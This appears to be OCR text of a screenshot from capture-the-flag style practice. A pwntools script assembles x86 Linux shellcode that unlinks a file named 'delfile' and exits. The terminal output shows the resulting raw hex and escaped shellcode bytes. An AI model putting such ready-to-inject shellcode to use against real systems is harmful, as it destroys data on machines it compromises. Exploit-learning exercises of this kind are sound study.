 Open
tmp.py
~/Desktop
Save
CrackMe
rev50
from pwn import *
code = '''.global _start
_start:
jmp test1
test2:
pop ebx
mov al, 0xa
int 0x80
mov al, 0x1
xor ebx, ebx
int 0x80
test1:
call test2
.string "delfile" '''
context(arch='x86', os='linux', endian='little',
word_size=32,log_level='debug')
shellcode = asm(code).encode('hex')
print shellcode
print type(shellcode)
r = ''
count = 0
for i in shellcode:
if count%2==0:
r += r'\x'
r += i
count += 1
print r
Python
Tab Width: 8
Ln 18, Col 1
INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python tmp.py
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.global _start
_start:
jmp test1
test2:
pop ebx
mov al, 0xa
int 0x80
mov al, 0x1
xor ebx, ebx
int 0x80
test1:
call test2
.string "delfile"
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-XcOBHA/step2 /tmp/pwn-asm-XcOBHA/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-XcOBHA/step3 /tmp/pwn-asm-XcOBHA
/step4
eb0b5bb00acd80b00131dbcd80e8f0ffffff64656c66696c6500
<type 'str'>
\xeb\x0b\x5b\xb0\x0a\xcd\x80\xb0\x01\x31\xdb\xcd\x80\xe8\xf0\xff\xff\xff\x64\x65\x6c\x66\x69\x6c\x65\x00
root@kali:~/Desktop#
attack.py
pwnme
pwn02